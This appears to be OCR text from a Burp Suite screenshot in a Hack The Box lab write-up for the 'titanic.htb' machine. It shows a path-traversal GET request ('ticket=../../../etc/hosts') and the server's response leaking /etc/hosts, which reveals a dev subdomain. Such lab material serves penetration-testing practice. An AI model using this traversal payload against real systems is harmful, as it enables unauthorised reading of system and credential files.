 Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../etc/hosts HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://titanic.htb/
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
5 Content-Type: application/octet-stream
6 Content-Length: 250
7 Last-Modified: Fri, 07 Feb 2025 12:04:36 GMT
8 Cache-Control: no-cache
9 ETag: "1738929876.3570278-250-3507096453"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 127.0.0.1 localhost titanic.htb dev.titanic.htb
14 127.0.1.1 titanic
15
16 # The following lines are desirable for IPv6 capable
hosts
17 ::1     ip6-localhost ip6-loopback
18 fe00::0 ip6-localnet
19 ff00::0 ip6-mcastprefix
20 ff02::1 ip6-allnodes
21 ff02::2 ip6-allrouters
22